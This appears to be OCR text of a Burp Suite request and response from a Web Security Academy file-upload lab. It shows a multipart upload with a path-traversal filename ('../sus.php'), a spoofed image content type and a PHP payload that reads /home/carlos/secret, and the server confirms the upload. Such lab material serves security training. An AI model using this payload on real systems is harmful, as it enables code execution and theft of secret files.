 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf71f411e1c6079c01c166c009a0076.web-security-academy.net
3 Cookie: session=1mHPLsmkv2c1UWyTO8UMpscjPOJLengk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------20603513981441423592734992079
9 Content-Length: 534
10 Origin: https://acf71f411e1c6079c01c166c009a0076.web-security-academy.net
11 Referer: https://acf71f411e1c6079c01c166c009a0076.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------20603513981441423592734992079
21 Content-Disposition: form-data; name="avatar"; filename="../sus.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------20603513981441423592734992079
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------20603513981441423592734992079
31 Content-Disposition: form-data; name="csrf"
32
33 CJ0x5CGn6ADZt4K7Q9A3xSlfsfxWgwCv
34 -----------------------------20603513981441423592734992079--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 17:04:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/sus.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>